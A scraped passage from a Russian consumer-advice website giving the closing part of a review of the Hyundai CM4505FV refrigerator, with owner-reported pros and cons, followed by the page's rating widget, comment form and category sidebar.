<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="322500" src="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-4-36.webp" alt="" class="wp-image-322500"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="322501" src="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-2-57.webp" alt="" class="wp-image-322501"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="322502" src="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-7-22.webp" alt="" class="wp-image-322502"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>
</figure>



<p>Отзывы – это та самая магия, благодаря которой можно узнать всё о товаре без красивых слоганов и обещаний. Давай посмотрим, что думают владельцы нашего холодильника:</p>



<p><strong>Минусы:</strong></p>



<ul class="wp-block-list">
<li>Может застрять в дверях.</li>



<li>Щели между панелями.</li>



<li>Один большой ящик для овощей.</li>



<li>Полки гнутся.</li>
</ul>



<p><strong>Плюсы:</strong></p>



<ul class="wp-block-list">
<li>Тихая работа.</li>



<li>Большой объём.</li>



<li>Красивое покрытие.</li>



<li>Мощное охлаждение.</li>



<li>Система No Frost.</li>



<li>Быстрая заморозка.</li>



<li>Инверторный компрессор.</li>



<li>Удобная компановка.</li>
</ul>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="322493" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-5-22-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/holodilniki/holodilnik-hyundai-cm4505fv/" content="Холодильник Hyundai CM4505FV">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bytovaya-tehnika/holodilniki/holodilnik-hyundai-cm4505fv/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='322493' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3c71f63c7d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="124"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
